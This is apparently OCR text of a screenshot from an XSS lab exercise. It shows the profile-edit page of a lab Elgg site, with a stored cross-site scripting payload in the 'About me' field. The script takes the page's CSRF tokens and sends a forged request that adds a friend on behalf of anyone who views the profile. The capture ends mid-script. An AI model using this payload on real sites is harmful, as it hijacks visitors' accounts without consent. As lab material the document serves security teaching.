 Edit profile : XSS Lab Site - Mozilla Firefox
En
3:49 PM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Visual editor
<script>
window.onload=function() {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
Public
Brief description
Public